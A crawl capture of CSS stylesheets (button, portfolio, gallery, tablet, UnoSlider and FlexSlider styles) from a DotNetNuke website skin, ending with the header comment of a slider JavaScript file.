.twitter_style .twitter_text span a{ color:#555; }

.Default_Pages_style p{ font-size:14px; line-height:1.8em; }
.Default_Pages_text{ padding:13px; background:#f5f5f5; border-left:5px solid #b07800; color:#222; font-style:italic; font-size:17px; font-weight:200;}


/*------------------ Buttons Page -------------------*/
.buttons_page{ font-size:13px;line-height:22px;height:auto;overflow:hidden;width:100%;}
.buttons_page li{width:30%;float:left;padding:20px 20px 30px 0;border-bottom:solid 1px #ccc;}
.buttons_page p{padding:10px 0;}
.buttons_page .demo_content_title h3{ font-size:15px; font-weight:600; }
.button1_style p{ color:#666;}
.button1_style span{ background: #b07800; padding:7px 15px;border-radius:4px; -webkit-border-radius:4px; -moz-border-radius:4px; }
.button1_style span a{ color:#fff;}
.button1_style span:hover{ opacity:0.9;}
.button2_style p{ color:#666;}
.button2_style span{ background:#b07800; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button2_style span a{ color:#fff;}
.button2_style span:hover{ opacity:0.9;}
.button3_style p{ color:#666;}
.button3_style span{ background:  #b6b6b6; padding:7px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button3_style span a{ color:#fff;}
.button3_style span:hover{  opacity:0.9;}
.button_border{ }
.button4_style p{ color:#666;}
.button4_style span{ background: url(../images/content/buttons4_left_bg.png) no-repeat bottom left #dfc727;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button4_style span a{ color:#fff; }
.button4_style span:hover{ opacity:0.9;}
.button5_style p{ color:#666;}
.button5_style span{ background: url(../images/content/buttons5_left_bg.png) no-repeat bottom left #79bf92;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button5_style span a{ color:#fff; }
.button5_style span:hover{opacity:0.9;}
.button6_style p{ color:#666;}
.button6_style span{ background: url(../images/content/buttons6_left_bg.png) no-repeat bottom left #7aab1b;  padding:8px 15px 8px 35px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button6_style span a{ color:#fff; }
.button6_style span:hover{opacity:0.9; }
.button7_style p{ color:#666;}
.button7_style span{ background: #e34608; padding:7px 15px 7px 30px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button7_style span a{ color:#fff;}
.button7_style span:hover{opacity:0.9;}
.buttons7_left_bg{ background:url(../images/content/buttons7_left_bg.png) no-repeat bottom left; width:33px; height:33px;position:relative; top:-26px;}
.buttons7_bottom_bg{ background:url(../images/content/buttons7_bottom_bg.png) no-repeat bottom left; width:33px; height:3px;position:relative; top:-28px; left:25px;}
.button8_style p{ color:#666;}
.button8_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #2f3452;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button8_style span a{ color:#fff; }
.button8_style span:hover{opacity:0.9;}
.button9_style p{ color:#666;}
.button9_style span{ background: url(../images/content/buttons8_right_bg.png) no-repeat bottom right #272724;  padding:7px 35px 6px 15px;border-radius:14px; -webkit-border-radius:14px; -moz-border-radius:14px; }
.button9_style span a{ color:#fff; }
.button9_style span:hover{opacity:0.9; }

/*------------------ Info boxes Page -------------------*/
.Info_boxes{padding:0 5%;font-size:15px;line-height:22px;height:auto;overflow:hidden;}
.Info_icon{float:left;padding-right:20px;}
.Info_pink{background:#fde2e2;margin:10px 0;padding:25px;}
.Info_greed{background:#daf7c9;margin:10px 0;padding:25px;}
.Info_blue{background:#d3f1fa;margin:10px 0;padding:25px;}
.Info_orange{background:#feeecb;margin:10px 0;padding:25px;}
.Info_greed{background:#d1f9c9;margin:10px 0;padding:25px;}
.Info_gray{background:#f6f5f5;margin:10px 0;padding:25px;}

.Info_box{margin:15px 5%;}
.Info_wrapper{min-height:150px;border:solid 1px #e0e0e0;border-top:none;}
.Info_wrapper h2 { font-size:15px; font-weight:bold; color:#fff; line-height:35px; padding: 0 15px;}
.Info_wrapper .Info_content { padding:10px;}
.Info_one{min-height:35px;background:#b07800;margin:0 -1px;}
.Info_two{min-height:35px;background:#f69804; margin:0 -1px;}
.Info_three{min-height:35px;background:#696969; margin:0 -1px;}
.Info_four{min-height:35px;background:#f75e64; margin:0 -1px;}

/*---------- Portfolio Style -------------- */
.pg-img-wrapper{position:relative;overflow:hidden;}
.pg-img-wrapper figure{width:100%;margin:0;}
.pg-info{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800;  background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info:hover .pg-details{bottom: 25%; bottom: calc(33% - 10px);}
.pg-details{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 10%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories{width: 100%; display: block; font-size: 10px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}
.icon-circle{width:50px;height:50px;background:#000;position: absolute; top: 10%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-info:hover .icon-circle{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-one{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -40px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-two{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -285px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-three{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -80px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-four{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -368px 0;display:inline-block; position:relative;top:15px;left:14px; }
.icon-five{width: 22px; height: 20px; background:url(../images/px_sprites_w.png) no-repeat -408px 0;display:inline-block; position:relative;top:15px;left:14px; }

.icon-circle2{width:50px;height:50px;background:#000;position: absolute; top: 30%; left: 45%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details2{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 40%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details2 h2{color:#fff!important;font-size:25px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 18px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle3{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details3{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details3 h2{color:#fff!important;font-size:20px;font-weight: bold;text-align:center;}
.pg-categories2{width: 100%; display: block; font-size: 15px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.pg-info4{width:100%; height: 100%;text-align: left; padding:0; min-height: 35px; position: absolute; bottom: 0; left: 0; z-index: 10; background:#b07800; background: rgba(84, 173,180,.8); -moz-opacity: 0; -khtml-opacity: 0; -webkit-opacity: 0; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)"; filter: alpha(opacity=0); opacity: 0; }
.pg-info4:hover{-moz-opacity: 1; -khtml-opacity: 1; -webkit-opacity: 1; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; filter: alpha(opacity=100); opacity: 1;}
.pg-info4:hover .pg-details4{bottom: 25%; bottom: calc(33% - 10px);}
.pg-info4:hover .icon-circle4{-moz-opacity: 0.8; -khtml-opacity: 0.8; -webkit-opacity: 0.8; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=80)"; filter: alpha(opacity=80); opacity: 0.8; -webkit-transform: scale(1); -moz-transform: scale(1); -ms-transform: scale(1); -o-transform: scale(1); transform: scale(1); top: 37%; top: calc(30% - 10px);}
.icon-circle4{width:50px;height:50px;background:#000;position: absolute; top:25%; left: 40%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details4{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 28%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details4 h2{color:#fff!important;font-size:16px;font-weight: bold;text-align:center;}
.pg-categories4{width: 100%; display: block; font-size: 14px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}

.icon-circle5{width:50px;height:50px;background:#000;position: absolute; top:30%; left: 42%;  -webkit-border-radius: 30px; -moz-border-radius: 30px; border-radius: 30px; -moz-opacity: 0.7; -khtml-opacity: 0.7; -webkit-opacity: 0.7; -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=70)"; filter: alpha(opacity=70); opacity: 0.7; ;   z-index: 100; background: rgba(0, 0, 0, 0.7);padding: 0; -webkit-transition: all 00.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease; }
.pg-details5{text-align: center; padding: 0; width: 100%; position: absolute; bottom: 30%; color: #ffffff; -webkit-transition: all 0.3s ease; -moz-transition: all 0.3s ease; -ms-transition: all 0.3s ease; -o-transition: all 0.3s ease; transition: all 0.3s ease;}
.pg-details5 h2{color:#fff!important;font-size:17px;font-weight: bold;text-align:center;}
.pg-categories5{width: 100%; display: block; font-size: 13px; text-transform: uppercase; margin:0; color: rgba(255, 255, 255, 0.77); letter-spacing: 1px;margin-top:-10px;}


/*------------------ Project Page -------------------*/
.project_page_left{height:auto;overflow:hidden;padding:0 30px;}
.project_page_right{height:auto;overflow:hidden;padding:0 10px;}
.project_page_right .demo_content_title h3{ font-size:18px;  font-weight:300;padding:0; }
.content_right_border{padding:5px 0;}
.content_right_border .left_border{ width:30%; background:#b07800; border:none; float:left;height:4px; position:relative;top:-2px;}
.content_right_border .right_border{ width:70%; background:#eee; border:none; float:left;height:2px;}
.project_overview{ line-height:1.8em;padding:5px 0 ;}
.project_datails{padding:20px 0 10px;}
.project_datails span{ font-weight:500; color:#222; font-size:16px; }
.project_border{ background:#ededed; height:1px;}
.project_skills{width:100%;}

/*---------- Project List -------------- */
.project_pic:hover { filter:Alpha(Opacity=60);opacity:0.6; transition: all 0.8s ease 0s;  -webkit-transition:all 0.8s ease 0s;-moz-transition:all 0.8s ease 0s;}
.project_page{height:auto;overflow:hidden;padding:0;width:100%;}
.project_contain{margin:20px 0;float:left;}
.project_list h3 { font-size:20px; border-bottom:1px solid #e9e9e9; padding-bottom:10px;}
.project_list:hover h3 { color:#555;transition: all 0.8s ease-in 0s; -webkit-transition: all 0.8s ease-in 0s; -moz-transition: all 0.8s ease-in 0s; }
.project_list .categories {margin-bottom:20px;}
.project_list .categories a{ color:#999; }
.project_list .intro { font-size:12px; margin-bottom:20px; margin-top:20px; }
.project_list a.read-more { font-size:13px; height:30px;line-height:30px;display:block;text-align:center; background:#bbb; color:#fff;  transition: all 0.5s ease-in 0s; -webkit-transition: all 0.5s ease-in 0s; -moz-transition: all 0.5s ease-in 0s;}
.project_list a.read-more:hover { background:#b07800; }

/*---------Project Pagination---------*/
.project-pagination a{display:block;height:32px;line-height:32px;border:1px solid #f0f0f0;color:#b07800;float:left;padding:0 15px;}
.project-pagination a.next-btn{margin-left:10px;}
.project-pagination a:hover{background-color:#b07800;border-color:#b07800;color:#fff;  transition: all 0.2s ease-in 0s; -webkit-transition: all 0.2s ease-in 0s; -moz-transition: all 0.2s ease-in 0s;}
.project-pagination ul{margin-left:10px;float:left;overflow:hidden;}
.project-pagination li{float:left;display:block;padding:0px 2px;}
.project-pagination li:before{content:"";width:auto;}
.project-pagination li.selected a{background-color:#b07800;border-color:#b07800;color:#fff;}
.project-pagination li.selected a:hover{cursor:default;}

/*---------- Gallery Page -------------- */
.gallery_page{height:auto;overflow:hidden;padding:20px;}
.gallery_box_outer{  min-height:160px; margin-bottom:5px;width:23%;float:left;padding:1% 1%;}
.page_number{float:left;padding-top:20px;}
.page_number span{ margin:0 7px;}
.page_number span a{ padding:10px; background:#fff; text-decoration:none;color:#000;text-align:center; width:22px;height:22px;line-height:22px;}
.page_number .active{background:#b07800;color:#fff;}
.page_number span a:hover{ color:#fff; background:#b07800;}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/tablet.css
body_size: 2128
content:
/*
 * CSS For DotNetNuke Skin by bestdnnskins.com
 * Copyright 2013 By BESTDNNSKINS.COM
 */
/*--------- CSS Reset for Tablet ----------*/
@media handheld, only screen and (max-width: 1140px){
#skin_wrapper { width:auto!important;}
#custom_wrapper, #custom-button { display:none; }
.icons_menu{ margin-right:16px; }
/*- menu style -*/
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; }
}

@media handheld, only screen and (max-width: 1100px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 11px;}
}

@media handheld, only screen and (max-width: 1080px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 10px;}
}

@media handheld, only screen and (max-width: 1060px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 9px;}
}

@media handheld, only screen and (max-width: 1040px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 8px;}
}

@media handheld, only screen and (max-width: 1020px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 7px;}
}

@media handheld, only screen and (max-width: 1000px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:13px;}
}

@media handheld, only screen and (max-width: 980px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 6px;}
}

@media handheld, only screen and (max-width: 960px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 5px;}
}

@media handheld, only screen and (max-width: 940px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ padding:0 4px;}
}

@media handheld, only screen and (max-width: 920px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:12px;}
}

@media handheld, only screen and (max-width: 880px){
.logo_style img { max-width:120px; vertical-align:middle; }
}

@media handheld, only screen and (max-width: 767px){
#standardMenu .rootMenu li a span, #megaMenu .root li a span{ font-size:14px; padding:0 15px;}
.logo_style img { max-width:none; }
}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/unoslider.css
body_size: 4783
content:
/* Unoslide container */
.unoslider {
  list-style: none;
  position: relative;
  width: 940px;
  height: 340px;
  margin: 0 auto;
  padding: 0;
}
.unoslider li {
  display: none;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left:0;
}

/* Timebar */
.unoslider_timer {
  background-color: #fff;
  width: 0%;
  height: 3px;
  position: absolute;
  left: 0;
  bottom: 0;
  opacity: 0.7;
	z-index:6!important;
}

/* Progress bar preloader container */
.unoslider_preloader {
  background: rgba(255, 255, 255, 0.5);  
}

/* progress bar preloader */
.unoslider_preloader .unoslider_progress {
  width: 30%;
  height: 5px;
  margin: 0 auto;
  border-top: 1px solid #7c7c7c;
  border-bottom: 1px solid #f1f1f1;
  border-left: 1px solid #949494;
  border-right: 1px solid #949494;
  background: -webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #9a9a9a), color-stop(100%, #b3b3b3));
  background: -webkit-linear-gradient(#9a9a9a, #b3b3b3);
  background: -moz-linear-gradient(#9a9a9a, #b3b3b3);
  background: -o-linear-gradient(#9a9a9a, #b3b3b3);
  background: -ms-linear-gradient(#9a9a9a, #b3b3b3);
  background: linear-gradient(#9a9a9a, #b3b3b3);
}
/* progress bar fill */
.unoslider_preloader .unoslider_progress span {
  display: block;
  height: 100%;
  background: #66cccc;
}

/* Spinner preloader */
.unoslider_spinner {
  background: url('../images/spinner.gif') white center center no-repeat;
}


/* Hand cursor over navigation elements */
.unoslider_navigation {
  cursor: pointer;
}

/* Tooltip panel */
.unoslider_caption {
  position: absolute;
  left:20px;
  bottom: 20px;
  width:350px;
  font-family: Arial, Helvetica, Verdana, sans-serif;
  padding:12px;
  background:#eeeeee;
  background: rgba(255,255,255,.7);
  border:none;
  -moz-border-radius:6px;
  -webkit-border-radius:6px;
  border-radius:6px;
  color:#333333;
  text-align:left;
  font-size: 14px;
  line-height:1.5em;
}

.unoslider_caption h2 { text-align:center; margin:0; padding:0; font-size:22px; }
.unoslider_caption h3 { text-align:center; margin:0; padding:0; font-size:17px; font-family: Arial, Helvetica, Verdana, sans-serif; color:#333333; }

/* play, pause, previous and next elements */
.unoslider_pause, .unoslider_play, .unoslider_left, .unoslider_right {
  text-indent: 110%;
  white-space: nowrap;
  overflow: hidden;
  position: absolute;
  display: block;
  background: url("../images/ribbon.png") no-repeat;
}

/* play and pause elements */
.unoslider_pause, .unoslider_play {
  height: 31px;
  width: 28px;
  margin-top: -26px;
  margin-left: -14px;
  top: 50%;
  left: 50%;
}

/* previous and next elements */
.unoslider_left, .unoslider_right {
  width: 33px;
  height: 50px;
  margin-top: -36px;
  top: 50%;
}

/* previous */
.unoslider_left {
  background: url("../images/ribbon.png") no-repeat rgba(255,255,255,.5);
  background-position: 0px -7px;
  left:0;
}

/* next */
.unoslider_right {
  background: url("../images/ribbon.png") no-repeat rgba(255,255,255,.5);
  background-position: 0px -79px;
  right:0;
}

/* pause */
.unoslider_pause {
  background-position: 0px -195px;
}

/* play */
.unoslider_play {
  background-position: 0px -150px;
}

/* bullet indicator */
.unoslider_indicator {
  position: absolute;
  bottom: 10px;
  right: 14px;
  text-align: right;
  padding: 5px 10px;
  _width: 50%;
  *width: 50%;
  font-size: 0px;
}
.unoslider_indicator a {
  text-indent: 110%;
  white-space: nowrap;
  overflow: hidden;
  display: -moz-inline-box;
  -moz-box-orient: vertical;
  display: inline-block;
  vertical-align: middle;
  *vertical-align: auto;
  cursor: pointer;
  background: #ffffff;
  background: rgba(255,255,255,.8);
  margin-right: 6px;
  width: 15px;
  height: 15px;
  border:none; 
  -webkit-border-radius: 20px;
  -moz-border-radius: 20px;
  -ms-border-radius: 20px;
  -o-border-radius: 20px;
  border-radius: 20px;
}
.unoslider_indicator a {
  *display: inline;
}
.unoslider_indicator a.unoslider_indicator_active {
  background: #54ADB4;
}



@media handheld, only screen and (max-width: 767px){
.unoslider_caption {left:10px;bottom: 10px;width:320px;padding:6px; font-size: 12px; line-height:1.2em;}
.unoslider_caption h2 { font-size:18px; }
.unoslider_caption h3 { font-size:15px; }
}

@media handheld, only screen and (max-width: 460px){
.unoslider_caption {left:0;bottom:0;width:66%;padding:6px; font-size: 11px; line-height:1.2em; -moz-border-radius:0; -webkit-border-radius:0;border-radius:0;}
.unoslider_caption h2 { font-size:14px; }
.unoslider_caption h3 { font-size:12px; }
.unoslider_indicator {  bottom: 6px; right:0;}
}

--- FILE ---
content_type: text/css
request_url: http://www.veniaminlesviossociety.gr/portals/_default/skins/flat-cadetblue/css/flexslider.css
body_size: 7341
content:
/*
 * jQuery FlexSlider v1.8
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */

/* Browser Resets */
.flex-container a,
.flexslider a,
.flex-container a:active,
.flexslider a:active,
.flex-container a:focus,
.flexslider a:focus  {outline: none;}
.slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

.flexslider ul, .flexslider li, flexslider ul li  {list-style:none; padding:0; margin:0;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {margin: 0; padding: 0;}
.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; margin:0 auto;}
.flex-pauseplay span {text-transform: capitalize;}

/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
 * include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}


/* FlexSlider Default Theme
*********************************/
.flexslider {background:none; position: relative;zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {width:auto; max-width:40%; overflow:hidden; margin: 0; position: absolute; left:50px; top:50px; background: none; color:#fff; font-size: 14px; font-family: Arial, Tahoma, Helvetica, Verdana, sans-serif; font-weight:normal;}
.flex-caption p, .flex-caption h1, .flex-caption h2, .flex-caption h3, .flex-caption h4, .flex-caption h5, .flex-caption h6, .flex-caption span{ color:#fff;}
.flex-caption p{ line-height:1.5em;}

.flex-caption2 {width:auto; max-width:40%; overflow:hidden; margin: 0; position: absolute; right:50px; top:50px; background: none; color:#fff; font-size: 14px; font-family: Arial, Tahoma, Helvetica, Verdana, sans-serif; font-weight:normal;}
.flex-caption2 p, .flex-caption2 h1, .flex-caption2 h2, .flex-caption2 h3, .flex-caption2 h4, .flex-caption2 h5, .flex-caption2 h6, .flex-caption2 span{ color:#fff;}
.flex-caption2 p{ line-height:1.5em;}

.readmore_box_banner{ padding-top:15%; min-height:50px;}
.readmore_box_banner span{ margin:0 7px;}
.readmore_box_banner .readmore_banner01 { padding:8px 14px;  border:2px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;  color:#fff;opacity:0.8;  }
.readmore_box_banner .readmore_banner01:hover{ color:#fff;opacity:1;}
.readmore_box_banner .readmore_banner02 { padding:8px 14px;  border:2px solid #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px; color:#fff;opacity:0.8;  }
.readmore_box_banner .readmore_banner02:hover{ color:#fff;opacity:1;}
/* Direction Nav */
.flex-direction-nav { height: 0; }
.flex-direction-nav a {width:40px; height:40px; margin:0; display: block; background:url(../images/bg_direction_nav.png) no-repeat; position: absolute; top: 42%; cursor: pointer; text-indent: -999em; opacity:0; filter: alpha(opacity=0);}
.flex-direction-nav .flex-next {background-position: -150px 0; right:5px;}
.flex-direction-nav .flex-next:hover{background-position: -150px -75px; right:5px;}
.flex-direction-nav .flex-prev {left:5px;}
.flex-direction-nav .flex-prev:hover{background-position: 0 -75px;}
.flexslider:hover .flex-next {opacity: 1; filter: alpha(opacity=100); right:5px;}
.flexslider:hover .flex-prev {opacity: 1; filter: alpha(opacity=100); left:5px;}
.flex-direction-nav .flex-disabled,
.flex-direction-nav .disabled {opacity: .3!important; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -20px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 3px; display: inline-block; zoom:1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav a {width: 17px; height: 13px; display: block; background: url(../images/bg_control_nav.png) no-repeat; cursor: pointer; text-indent: -999em;}
.flex-control-nav a:hover {background-position: 0 -13px;}
.flex-control-nav a.flex-active {background-position: 0 -26px; cursor: default;}

/* 
  *
  FlexSlider2 - Fade Picture 
  *
*/
/* Browser Resets */
.flexslider2 a, .flexslider2 a:active, .flexslider2 a:focus  {outline: none;}
.flexslider2 ul, .flexslider2 li, flexslider ul li  {list-style:none; padding:0; margin:0;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider2 {margin: 0; padding: 0;}
.flexslider2 .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider2 .slides img {max-width: 100%; display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider2 {background:none; position: relative;zoom: 1;}
.flexslider2 .slides {zoom: 1;}
.flexslider2 .slides > li {position: relative;}

/* Direction Nav */
.flexslider2:hover .flex-next {opacity: 1; filter: alpha(opacity=100); right:5px;}
.flexslider2:hover .flex-prev {opacity: 1; filter: alpha(opacity=100); left:5px;}



@media handheld, only screen and (max-width: 1140px) {
.flex-caption { font-size: 12px; font-weight:normal; left:30px; top:20px;}
.flex-caption h1 { font-size:24px;}
.flex-caption h2 { font-size:20px;}
.flex-caption h3 { font-size:16px;}

.flex-caption2 { font-size: 12px; font-weight:normal; left:30px; top:20px;}
.flex-caption2 h1 { font-size:24px;}
.flex-caption2 h2 { font-size:20px;}
.flex-caption2 h3 { font-size:16px;}

}

@media handheld, only screen and (max-width: 767px) {
.flex-caption { left:10px; top:40px; }
.flex-caption h1 { font-size:16px;}
.flex-caption h2 { font-size:15px;}
.flex-caption h3 { font-size:14px;}
.flex-caption p { font-size: 11px; }
.flex-caption .mobile_hidden { display:none; }
.readmore_box_banner span{ margin:0 5px ;}

.flex-caption2 { left:10px; top:40px; }
.flex-caption2 h1 { font-size:16px;}
.flex-caption2 h2 { font-size:15px;}
.flex-caption2 h3 { font-size:14px;}
.flex-caption2 p { font-size: 11px; }
.flex-caption2 .mobile_hidden { display:none; }
.flex-caption2 { font-size:12px;}

}
@media handheld, only screen and (max-width: 535px) {

.readmore_box_banner .readmore_banner02{ display:none;}
}

@media handheld, only screen and (max-width: 479px) {
.flex-caption { left:5px; top:5px; }
.flex-caption h1 { font-size:12px;}
.flex-caption h2 { font-size:12px;}
.flex-caption h3 { font-size:12px;}

.flex-caption2 { left:5px; top:5px; }
.flex-caption2 h1 { font-size:12px;}
.flex-caption2 h2 { font-size:12px;}
.flex-caption2 h3 { font-size:12px;}
}
@media handheld, only screen and (max-width: 420px) {
.flex-caption p { display:none; }
.flex-caption2 p { display:none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.veniaminlesviossociety.gr/Portals/_default/Skins/Flat-CadetBlue/js/unoslider.js
body_size: 20524
content:
/*
 * UnoSlider - http://unoslider.com
 * Support: http://support.unodor.cz
 * Version: 1.4
 */
